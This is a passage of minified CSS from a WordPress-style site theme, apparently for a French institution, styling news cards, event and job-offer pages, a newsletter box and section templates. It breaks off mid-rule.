article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type{margin-top:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventDateRight span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{color:#42b5fc;font-family:"Roboto", sans-serif;text-transform:none;background-color:#fff;font-weight:700;box-shadow:none;position:relative;padding-left:50px;transition:all 0.2s ease-Out}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:before{font-family:"icomoon";margin-right:10px;font-size:40px;position:absolute;top:0px;left:0px;font-weight:100}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a{padding-left:0;color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .eventLocation a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .addCalendar a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .ficheOffre a:before{content:""}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a{color:#0a0b0d;box-shadow:none}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .contactMail a:hover{color:#42b5fc}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .adresseOffre{padding-bottom:30px;border-bottom:1px solid #e6e6e6;margin-bottom:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol .post-thumbnail{margin:40px 0 0 0 !important}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate{margin-bottom:40px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header{margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a{box-shadow:none;color:#fff}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article header h1 a:hover{color:#0a0b0d}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{width:100%;margin:0;border-top:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer{margin-top:50px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer .partContainer{margin-bottom:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type{margin-top:60px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .tutellesContainer:last-of-type .partContainer{margin-bottom:0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{padding:0;margin:0}}body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{border-bottom:0;margin-bottom:100px}body.page-template-template-rubrique .site-header{margin-bottom:70px}body.page-template-template-rubrique article>.entry-header>h1{letter-spacing:0.2px;margin:0 0 30px 0;font-size:40px}body.page-template-template-rubrique article>p{margin:0 0 60px 0;font-size:20px;line-height:30px;letter-spacing:0.1px;font-weight:400;width:75%}@media screen and (max-width:910px){body.page-template-template-rubrique article>p{padding:0 60px;width:100%}}body.page-template-template-rubrique article .post-thumbnail{overflow:hidden;height:400px;position:relative;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding:0;margin-bottom:60px}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail{padding:0;width:auto}}body.page-template-template-rubrique article .post-thumbnail img{position:absolute;top:-50%;width:100%}@media screen and (max-width:910px){body.page-template-template-rubrique article .post-thumbnail img{top:0}}body.page-template-template-rubrique article .entry-content a.basePage{display:block;padding:50px 0 0 0;margin-bottom:50px;border-top:1px solid #e6e6e6;display:flex;align-items:center;color:#0a0b0d;text-decoration:none;box-shadow:none}body.page-template-template-rubrique article .entry-content a.basePage:last-of-type{border-bottom:1px solid #e6e6e6;padding-bottom:50px;margin:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage{flex-direction:column}}body.page-template-template-rubrique article .entry-content a.basePage h2{font-weight:700;font-size:20px;letter-spacing:0.1px;width:20%;margin:0 50px 0 0;padding:0}@media screen and (max-width:910px){body.page-template-template-rubrique article .entry-content a.basePage h2{margin:0 0 30px 